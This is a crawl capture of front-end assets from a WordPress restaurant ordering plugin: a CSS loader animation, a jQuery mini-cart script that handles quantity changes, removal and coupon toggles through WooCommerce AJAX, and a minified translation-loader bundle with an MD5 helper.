.wpc_loader_wrapper .loder-dot {
  position: absolute;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  animation: loader 1.6s linear infinite;
}
.wpc_loader_wrapper .dot-a {
  left: 17.5px;
}
.wpc_loader_wrapper .dot-b {
  right: 5px;
  top: 5px;
  animation-delay: 0.2s;
}
.wpc_loader_wrapper .dot-c {
  top: 17.5px;
  right: 0;
  animation-delay: 0.4s;
}
.wpc_loader_wrapper .dot-d {
  right: 5px;
  bottom: 5px;
  animation-delay: 0.6s;
}
.wpc_loader_wrapper .dot-e {
  left: 17.5px;
  bottom: 0;
  animation-delay: 0.8s;
}
.wpc_loader_wrapper .dot-f {
  left: 5px;
  bottom: 5px;
  animation-delay: 1s;
}
.wpc_loader_wrapper .dot-g {
  top: 17.5px;
  left: 0;
  animation-delay: 1.2s;
}
.wpc_loader_wrapper .dot-h {
  left: 5px;
  top: 5px;
  animation-delay: 1.4s;
}
@keyframes loader {
  0% {
    background: #000;
  }
  100% {
    background: #fff;
  }
}
/*# sourceMappingURL=wpc-public.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/js/mini-cart.js?ver=3.0.3
body_size: 2225
content:
"use strict";

/**
 * Intercepts WooCommerce Blocks Store API calls and triggers fragment refresh events for mini-cart updates
 */
(function() {
    if (typeof window !== 'undefined' && typeof window.fetch !== 'undefined') {
        const originalFetch = window.fetch;
        window.fetch = function(...args) {
            const fetchPromise = originalFetch.apply(this, args);

            return fetchPromise.then(response => {
                if (args[0] && typeof args[0] === 'string' && args[0].includes('wc/store/v1/cart')) {
                    const clonedResponse = response.clone();

                    clonedResponse.json().then(data => {
                        if (data && (data.items || data.totals)) {
                            if (typeof jQuery !== 'undefined') {
                                jQuery('body').trigger('wc_fragment_refresh');
                                jQuery(document).trigger('wc_fragment_refresh');
                            }
                        }
                    }).catch(() => {});
                }
                return response;
            }).catch(error => {
                return Promise.reject(error);
            });
        };
    }
})();

(function($) {

    $(document).ready(function() {

        // Mini-Cart Quantity Handlers

        // Increase quantity
        $(document).on('click', '.wpc-woocommerce-mini-cart .quantity .plus', function(e) {
            e.preventDefault();
            const $input = $(this).siblings('.qty');
            const currentVal = parseInt($input.val());
            $input.val(currentVal + 1).trigger('change');
        });

        // Decrease quantity
        $(document).on('click', '.wpc-woocommerce-mini-cart .quantity .minus', function(e) {
            e.preventDefault();
            const $input = $(this).siblings('.qty');
            const currentVal = parseInt($input.val());

            if (currentVal > 1) {
                $input.val(currentVal - 1).trigger('change');
            }
        });

        // Handle quantity input change
        $(document).on('change', '.wpc-woocommerce-mini-cart .qty', function() {
            const $qtyInput = $(this);
            let newQty = parseFloat($qtyInput.val());

            // Ensure quantity is at least 1
            if (newQty < 1 || isNaN(newQty)) {
                $qtyInput.val(1);
                newQty = 1;
            }

            // Get cart_item_key and product_id from the input's data attributes
            let cartItemKey = $qtyInput.data('cart-item-key');
            let productId = $qtyInput.data('product-id');

            // Fallback to getting from remove link if not found in input
            if (!cartItemKey || !productId) {
                const $cartItem = $qtyInput.closest('.wpc-woocommerce-mini-cart-item');
                const $removeLink = $cartItem.find('a.remove_from_cart_button');
                cartItemKey = $removeLink.data('cart_item_key');
                productId = $removeLink.data('product_id');
            }

            const $cartItem = $qtyInput.closest('.wpc-woocommerce-mini-cart-item');
            const $priceElement = $cartItem.find('.wpc-minicart-subtotal');
            const itemPrice = parseFloat($priceElement.data('item-price') || 0);

            if (!cartItemKey || !productId) {
                return;
            }

            const newSubtotal = (newQty * itemPrice).toFixed(2);
            $priceElement.text(newSubtotal);

            // Send AJAX request to update cart
            $.ajax({
                type: 'POST',
                url: wpc_cart_nonce_data.ajax_url,
                data: {
                    action: 'wpc_update_cart_quantity',
                    nonce: wpc_cart_nonce_data.nonce,
                    cart_item_key: cartItemKey,
                    qty: newQty
                },
                success: function(response) {
                    if (response.success) {
                        $('.wpc-mini-cart-count').text(response.data.cart_count);

                        // Update item subtotal
                        $priceElement.text(newSubtotal);

                        // Update the main cart subtotal
                        const $subtotalElement = $('p.wpc-woocommerce-mini-cart__total.total');
                        if ($subtotalElement.length > 0 && response.data.cart_subtotal) {
                            $subtotalElement.html('<strong>Subtotal:</strong> ' + response.data.cart_subtotal);
                        }

                        // Update the cart total
                        if (response.data.cart_total) {
                            $('.wpc-minicart-total').html(response.data.cart_total);
                        }

                        // Trigger custom event for external handlers
                        $(document.body).trigger('wpc_cart_quantity_updated', {
                            cart_item_key: response.data.cart_item_key,
                            new_qty: newQty,
                            new_subtotal: response.data.new_subtotal,
                            cart_total: response.data.cart_total
                        });
                    }
                },
                error: function() {
                    location.reload();
                }
            });
        });

        // Add plus/minus buttons if not present
        if ($('.minus').length === 0) {
            $('.mini-cart-quantity-wrapper .quantity').prepend('<button type="button" class="minus">-</button>');
        }
        if ($('.plus').length === 0) {
            $('.mini-cart-quantity-wrapper .quantity').append('<button type="button" class="plus">+</button>');
        }

        // Mini-Cart Coupon Handler
        $(document).on('submit', '.wpc_coupon_form, .coupon_from', function() {
            // Let WooCommerce handle the form submission
            // This ensures proper nonce checking and cart updates
            return true;
        });

        // Mini-Cart Item Removal
        $(document).on('removed_from_cart', function() {
            $('body').trigger('wc_fragment_refresh');
            $('body').trigger('wpc-mini-cart-count');
        });

        // Handle remove button clicks in mini-cart
        $(document).on('click', '.wpc-woocommerce-mini-cart .remove_from_cart_button, .product_list_widget .remove_from_cart_button', function(e) {
            e.preventDefault();

            const $removeButton = $(this);
            const cartItemKey = $removeButton.data('cart_item_key');

            if (!cartItemKey) {
                return false;
            }

            // Get the cart item element
            const $cartItem = $removeButton.closest('.wpc-woocommerce-mini-cart-item');

            // Add loading state
            $cartItem.addClass('loading');

            // Send AJAX request to remove item using the existing wpc_cart_nonce_data
            $.ajax({
                type: 'POST',
                url: wpc_cart_nonce_data.ajax_url,
                data: {
                    action: 'wpc_remove_cart_item',
                    nonce: wpc_cart_nonce_data.nonce,
                    cart_item_key: cartItemKey
                },
                success: function(response) {
                    if (response.success) {
                        $('body').trigger('wc_fragment_refresh');
                        $(document.body).trigger('removed_from_cart', [cartItemKey, $removeButton]);
                    } else {
                        // Remove loading state on error
                        $cartItem.removeClass('loading');
                    }
                },
                error: function() {
                    location.reload();
                }
            });

            return false;
        });

        function updateCartCountBadge(countValue) {
            var $countSpans = $('.wpc-mini-cart-count');

            if ($countSpans.length === 0) {
                var $cartIcon = $('.wpc_cart_icon');
                if ($cartIcon.length > 0) {     // Create count badge for empty cart
                    var $sup = $cartIcon.find('.basket-item-count');
                    if ($sup.length === 0) {
                        $cartIcon.append('<sup class="basket-item-count" style="display: inline-block;">' +
                                       '<span class="cart-items-count count wpc-mini-cart-count">' + countValue + '</span>' +
                                       '</sup>');
                    } else {
                        $sup.html('<span class="cart-items-count count wpc-mini-cart-count">' + countValue + '</span>');
                    }
                }
            } else {
                $countSpans.text(countValue);
            }
        }

        // Handle WooCommerce cart updates (both traditional and Blocks)
        function refreshMiniCart() {
            if (typeof wc_cart_fragments_params === 'undefined') {
                return;
            }

            $.ajax({
                url: wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%', 'get_refreshed_fragments'),
                type: 'POST',
                dataType: 'json',
                success: function(data) {
                    if (data && data.fragments) {
                        $.each(data.fragments, function(selector, html) {
                            if (selector === '.wpc-mini-cart-count') {
                                updateCartCountBadge($(html).text());
                            } else {
                                $(selector).replaceWith(html);
                            }
                        });
                        $('body').trigger('wc_fragments_refreshed');
                    }
                }
            });
        }

        // Listen for both added_to_cart and fragment refresh events
        $('body').on('added_to_cart wc_fragment_refresh', function() {
            refreshMiniCart();
        });

        // Mini-Cart Utilities

        // Remove order time if reservation exists
        const get_reserv_detials = localStorage.getItem('wpc_reservation_details');
        if (typeof get_reserv_detials !== 'undefined' && get_reserv_detials !== null) {
            $('.wpc_pro_order_time').remove();
        }

        // Cross sell products swiper
        if (document.querySelector('.wpc-cross-sells') && typeof Swiper !== 'undefined') {
            new Swiper('.wpc-cross-sells', {
                navigation: {
                    nextEl: '.swiper-btn-next',
                    prevEl: '.swiper-btn-prev',
                },
                autoplay: false,
                spaceBetween: 0,
                pagination: true
            });
        }

        // Coupon form toggle
        $(document).on('click', '.showcoupon', function() {
            $('.coupon_from_wrap').slideToggle(400);
        });

        // After add to cart message and reservation details
        $('body').on('added_to_cart', function(_event, _fragments, _cartHash, button) {
            $('.wpc-cart-message').fadeIn().delay(3000).fadeOut();

            // Pass product data to reservation details if enabled
            if (typeof food_details_reservation !== 'undefined' &&
                typeof get_reserv_detials !== 'undefined' &&
                get_reserv_detials !== null &&
                typeof button !== 'undefined'
            ) {
                var product_id = button.data('product_id'),
                    product_name = button.data('product_name'),
                    product_price = button.data('product_price');

                food_details_reservation(
                    {
                        product_id: product_id,
                        product_name: product_name,
                        product_price: product_price,
                    },
                    $
                );
            }
        });
    });

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/js/i18n-loader.js?ver=7dd2c9bfcb516d8e95a2
body_size: 4243
content:
(()=>{var t={78664:function(t){t.exports=function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=1)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return r(t,null,[{key:"hash",value:function(e){return t.hex(t.md51(e))}},{key:"md5cycle",value:function(e,n){var r=e[0],o=e[1],i=e[2],a=e[3];r=t.ff(r,o,i,a,n[0],7,-680876936),a=t.ff(a,r,o,i,n[1],12,-389564586),i=t.ff(i,a,r,o,n[2],17,606105819),o=t.ff(o,i,a,r,n[3],22,-1044525330),r=t.ff(r,o,i,a,n[4],7,-176418897),a=t.ff(a,r,o,i,n[5],12,1200080426),i=t.ff(i,a,r,o,n[6],17,-1473231341),o=t.ff(o,i,a,r,n[7],22,-45705983),r=t.ff(r,o,i,a,n[8],7,1770035416),a=t.ff(a,r,o,i,n[9],12,-1958414417),i=t.ff(i,a,r,o,n[10],17,-42063),o=t.ff(o,i,a,r,n[11],22,-1990404162),r=t.ff(r,o,i,a,n[12],7,1804603682),a=t.ff(a,r,o,i,n[13],12,-40341101),i=t.ff(i,a,r,o,n[14],17,-1502002290),o=t.ff(o,i,a,r,n[15],22,1236535329),r=t.gg(r,o,i,a,n[1],5,-165796510),a=t.gg(a,r,o,i,n[6],9,-1069501632),i=t.gg(i,a,r,o,n[11],14,643717713),o=t.gg(o,i,a,r,n[0],20,-373897302),r=t.gg(r,o,i,a,n[5],5,-701558691),a=t.gg(a,r,o,i,n[10],9,38016083),i=t.gg(i,a,r,o,n[15],14,-660478335),o=t.gg(o,i,a,r,n[4],20,-405537848),r=t.gg(r,o,i,a,n[9],5,568446438),a=t.gg(a,r,o,i,n[14],9,-1019803690),i=t.gg(i,a,r,o,n[3],14,-187363961),o=t.gg(o,i,a,r,n[8],20,1163531501),r=t.gg(r,o,i,a,n[13],5,-1444681467),a=t.gg(a,r,o,i,n[2],9,-51403784),i=t.gg(i,a,r,o,n[7],14,1735328473),o=t.gg(o,i,a,r,n[12],20,-1926607734),r=t.hh(r,o,i,a,n[5],4,-378558),a=t.hh(a,r,o,i,n[8],11,-2022574463),i=t.hh(i,a,r,o,n[11],16,1839030562),o=t.hh(o,i,a,r,n[14],23,-35309556),r=t.hh(r,o,i,a,n[1],4,-1530992060),a=t.hh(a,r,o,i,n[4],11,1272893353),i=t.hh(i,a,r,o,n[7],16,-155497632),o=t.hh(o,i,a,r,n[10],23,-1094730640),r=t.hh(r,o,i,a,n[13],4,681279174),a=t.hh(a,r,o,i,n[0],11,-358537222),i=t.hh(i,a,r,o,n[3],16,-722521979),o=t.hh(o,i,a,r,n[6],23,76029189),r=t.hh(r,o,i,a,n[9],4,-640364487),a=t.hh(a,r,o,i,n[12],11,-421815835),i=t.hh(i,a,r,o,n[15],16,530742520),o=t.hh(o,i,a,r,n[2],23,-995338651),r=t.ii(r,o,i,a,n[0],6,-198630844),a=t.ii(a,r,o,i,n[7],10,1126891415),i=t.ii(i,a,r,o,n[14],15,-1416354905),o=t.ii(o,i,a,r,n[5],21,-57434055),r=t.ii(r,o,i,a,n[12],6,1700485571),a=t.ii(a,r,o,i,n[3],10,-1894986606),i=t.ii(i,a,r,o,n[10],15,-1051523),o=t.ii(o,i,a,r,n[1],21,-2054922799),r=t.ii(r,o,i,a,n[8],6,1873313359),a=t.ii(a,r,o,i,n[15],10,-30611744),i=t.ii(i,a,r,o,n[6],15,-1560198380),o=t.ii(o,i,a,r,n[13],21,1309151649),r=t.ii(r,o,i,a,n[4],6,-145523070),a=t.ii(a,r,o,i,n[11],10,-1120210379),i=t.ii(i,a,r,o,n[2],15,718787259),o=t.ii(o,i,a,r,n[9],21,-343485551),e[0]=r+e[0]&4294967295,e[1]=o+e[1]&4294967295,e[2]=i+e[2]&4294967295,e[3]=a+e[3]&4294967295}},{key:"cmn",value:function(t,e,n,r,o,i){return((e=(e+t&4294967295)+(r+i&4294967295)&4294967295)<<o|e>>>32-o)+n&4294967295}},{key:"ff",value:function(e,n,r,o,i,a,c){return t.cmn(n&r|~n&o,e,n,i,a,c)}},{key:"gg",value:function(e,n,r,o,i,a,c){return t.cmn(n&o|r&~o,e,n,i,a,c)}},{key:"hh",value:function(e,n,r,o,i,a,c){return t.cmn(n^r^o,e,n,i,a,c)}},{key:"ii",value:function(e,n,r,o,i,a,c){return t.cmn(r^(n|~o),e,n,i,a,c)}},{key:"md51",value:function(e){for(var n,r=e.length,o=[1732584193,-271733879,-1732584194,271733878],i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],a=64;a<=r;a+=64)t.md5cycle(o,t.md5blk(e.substring(a-64,a)));for(e=e.substring(a-64),a=0,n=e.length;a<n;a++)i[a>>2]|=e.charCodeAt(a)<<(a%4<<3);if(i[a>>2]|=128<<(a%4<<3),a>55)for(t.md5cycle(o,i),a=0;a<16;a++)i[a]=0;return i[14]=8*r,t.md5cycle(o,i),o}},{key:"md5blk",value:function(t){for(var e=[],n=0;n<64;n+=4)e[n>>2]=t.charCodeAt(n)+(t.charCodeAt(n+1)<<8)+(t.charCodeAt(n+2)<<16)+(t.charCodeAt(n+3)<<24);return e}},{key:"rhex",value:function(e){var n="";return n+=t.hexArray[e>>4&15]+t.hexArray[15&e],n+=t.hexArray[e>>12&15]+t.hexArray[e>>8&15],(n+=t.hexArray[e>>20&15]+t.hexArray[e>>16&15])+(t.hexArray[e>>28&15]+t.hexArray[e>>24&15])}},{key:"hex",value:function(e){for(var n=e.length,r=0;r<n;r++)e[r]=t.rhex(e[r]);return e.join("")}}]),t}();o.hexArray=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],e.default=o},function(t,e,n){t.exports=n(0)}])}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";const t=window.wp.i18n;var e=n(78664),r=n.n(e);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function i(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function c(n,r,o,i){var c=r&&r.prototype instanceof f?r:f,l=Object.create(c.prototype);return a(l,"_invoke",function(n,r,o){var i,a,c,f=0,l=o||[],s=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,a=0,c=t,p.n=n,u}};function h(n,r){for(a=n,c=r,e=0;!s&&f&&!o&&e<l.length;e++){var o,i=l[e],h=p.p,y=i[2];n>3?(o=y===r)&&(c=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(a=0,p.v=r,p.n=i[1]):h<y&&(o=n<3||i[0]>r||r>y)&&(i[4]=n,i[5]=r,p.n=y,a=0))}if(o||n>1)return u;throw s=!0,r}return function(o,l,y){if(f>1)throw TypeError("Generator is already running");for(s&&1===l&&h(l,y),a=l,c=y;(e=a<2?t:c)||!s;){i||(a?a<3?(a>1&&(p.n=-1),h(a,c)):p.n=c:p.v=c);try{if(f=2,i){if(a||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,a<2&&(a=0)}else 1===a&&(e=i.return)&&e.call(i),a<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=t}else if((e=(s=p.n<0)?c:n.call(r,p))!==u)break}catch(e){i=t,a=1,c=e}finally{f=1}}return{value:e,done:s}}}(n,o,i),!0),l}var u={};function f(){}function l(){}function s(){}e=Object.getPrototypeOf;var p=[][r]?e(e([][r]())):(a(e={},r,function(){return this}),e),h=s.prototype=f.prototype=Object.create(p);function y(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,a(t,o,"GeneratorFunction")),t.prototype=Object.create(h),t}return l.prototype=s,a(h,"constructor",s),a(s,"constructor",l),l.displayName="GeneratorFunction",a(s,o,"GeneratorFunction"),a(h),a(h,o,"Generator"),a(h,r,function(){return this}),a(h,"toString",function(){return"[object Generator]"}),(i=function(){return{w:c,m:y}})()}function a(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}a=function(t,e,n,r){function i(e,n){a(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},a(t,e,n,r)}function c(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(c=function(){return!!t})()}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function f(t,e){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},f(t,e)}function l(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var u=r&&r.prototype instanceof c?r:c,f=Object.create(u.prototype);return s(f,"_invoke",function(n,r,o){var i,c,u,f=0,l=o||[],s=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,c=0,u=t,p.n=n,a}};function h(n,r){for(c=n,u=r,e=0;!s&&f&&!o&&e<l.length;e++){var o,i=l[e],h=p.p,y=i[2];n>3?(o=y===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(c=0,p.v=r,p.n=i[1]):h<y&&(o=n<3||i[0]>r||r>y)&&(i[4]=n,i[5]=r,p.n=y,c=0))}if(o||n>1)return a;throw s=!0,r}return function(o,l,y){if(f>1)throw TypeError("Generator is already running");for(s&&1===l&&h(l,y),c=l,u=y;(e=c<2?t:u)||!s;){i||(c?c<3?(c>1&&(p.n=-1),h(c,u)):p.n=u:p.v=u);try{if(f=2,i){if(c||(o="next"),e=i[o]){if(!(e=e.call(i,u)))throw TypeError("iterator result is not an object");if(!e.done)return e;u=e.value,c<2&&(c=0)}else 1===c&&(e=i.return)&&e.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((e=(s=p.n<0)?u:n.call(r,p))!==a)break}catch(e){i=t,c=1,u=e}finally{f=1}}return{value:e,done:s}}}(n,o,i),!0),f}var a={};function c(){}function u(){}function f(){}e=Object.getPrototypeOf;var p=[][r]?e(e([][r]())):(s(e={},r,function(){return this}),e),h=f.prototype=c.prototype=Object.create(p);function y(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,s(t,o,"GeneratorFunction")),t.prototype=Object.create(h),t}return u.prototype=f,s(h,"constructor",f),s(f,"constructor",u),u.displayName="GeneratorFunction",s(f,o,"GeneratorFunction"),s(h),s(h,o,"Generator"),s(h,r,function(){return this}),s(h,"toString",function(){return"[object Generator]"}),(l=function(){return{w:i,m:y}})()}function s(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}s=function(t,e,n,r){function i(e,n){s(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},s(t,e,n,r)}function p(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function h(t){var e=function(t){if("object"!=y(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=y(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==y(e)?e:e+""}function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}var b,v=function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===("undefined"==typeof Reflect?"undefined":y(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},d=function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}u((r=r.apply(t,e||[])).next())})},g=function(){return e=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Object.defineProperty(this,"locationMap",{enumerable:!0,configurable:!0,writable:!0,value:{plugin:"plugins/",theme:"themes/",core:""}}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:{baseUrl:null,locale:null,domainMap:{},domainPaths:{}}})},(n=[{key:"getPathPrefix",value:function(t){return t in this.state.domainPaths?this.state.domainPaths[t]:""}},{key:"hasOwn",value:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},{key:"downloadI18n",value:function(e,n,o){return d(this,void 0,void 0,l().m(function i(){var a=this;return l().w(function(i){for(;;)if(0===i.n)return i.a(2,Promise.resolve().then(function(){return d(a,void 0,void 0,l().m(function i(){var a,c,u,f,s,p,h,y,b;return l().w(function(i){for(;;)switch(i.p=i.n){case 0:return a=this.getPathPrefix(n),(f=e.indexOf("?"))>=0?(c=r().hash((a+e.substring(0,f)).replace(/\\/g,"/")),u=e.substring(f)):(c=r().hash((a+e).replace(/\\/g,"/")),u=""),s=this.hasOwn(this.state.domainMap,n)?this.state.domainMap[n]:this.locationMap[o]+n,i.p=1,p="".concat(this.state.baseUrl).concat(s,"-").concat(this.state.locale,"-").concat(c,".json").concat(u),i.n=2,fetch(p).catch(function(){return null});case 2:if((h=i.v)&&h.ok){i.n=3;break}return i.a(2);case 3:return i.n=4,h.json().catch(function(){return null});case 4:if(y=i.v){i.n=5;break}return i.a(2);case 5:(b=this.hasOwn(y.locale_data,n)?y.locale_data[n]:y.locale_data.messages)&&b[""]&&(b[""].domain=n,(0,t.setLocaleData)(b,n)),i.n=7;break;case 6:return i.p=6,i.v,i.a(2);case 7:return i.a(2)}},i,this,[[1,6]])}))}).catch(function(){}))},i)}))}}])&&p(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n}();v([function(t,e,n){var r=n.value;n.value=function(){var t,e,n,o,a=arguments;return t=this,e=void 0,n=void 0,o=i().m(function t(){var e;return i().w(function(t){for(;;)switch(t.n){case 0:if((e=this.state)&&e.locale){t.n=1;break}return console.warn("i18n state not properly initialized"),t.a(2);case 1:if("en-US"!==e.locale){t.n=2;break}return t.a(2);case 2:if("undefined"!=typeof fetch){t.n=3;break}throw new Error("Fetch API is not available.");case 3:r.apply(this,a);case 4:return t.a(2)}},t,this)}),new(n||(n=Promise))(function(r,i){function a(t){try{u(o.next(t))}catch(t){i(t)}}function c(t){try{u(o.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?r(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}u((o=o.apply(t,e||[])).next())})}}],g.prototype,"downloadI18n",null),g=v([(b="wpCafeI18nLoader",function(t){var e=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];return(t=function(t,e,n){return e=u(e),function(t,e){if(e&&("object"==o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,c()?Reflect.construct(e,n||[],u(t).constructor):e.apply(t,n))}(this,e,[].concat(i))).state=(null===(n=window[b])||void 0===n?void 0:n.state)||{baseUrl:null,locale:"en-US",domainMap:{},domainPaths:{}},t}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(e,t),n=e,Object.defineProperty(n,"prototype",{writable:!1}),n;var n}(t);Object.defineProperty(window,b,{value:new e,writable:!1,configurable:!0,enumerable:!1})})],g)})()})();